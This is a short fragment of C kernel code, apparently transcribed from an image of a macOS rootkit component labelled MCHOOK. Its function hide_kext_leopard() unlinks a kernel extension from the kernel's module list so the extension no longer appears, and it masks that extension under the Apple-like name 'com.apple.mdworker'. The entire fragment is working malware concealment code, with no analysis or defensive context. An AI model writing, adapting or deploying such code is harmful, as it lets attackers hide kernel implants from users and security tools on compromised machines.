 1636 // this is not used anymoar
1637 void hide_kext_leopard()
1638 {
1639   kmod_info_t *k, *prev_k;
1640   //char kext_name[]        = "com.revenge.kext.machooker";
1641   char kext_name[]        = "com.apple.mdworker";
1642
1643   prev_k  = i_kmod;
1644
1645   if (g_kext_hidden == 0) {
1646     for (k = i_kmod; k->next != NULL; k = k->next) {
1647       if (strncmp(k->name, kext_name, sizeof(kext_name)) == 0) {
1648         prev_k->next = prev_k->next->next;
1649         g_kext_hidden = 1;
1650         break;
1651       }
1652
1653       prev_k = k;
1654     }
1655   }
1656   else {
1657 #ifdef DEBUG
1658     printf("[MCHOOK] KEXT is already hidden\n");
1659 #endif
1660   }
1661 }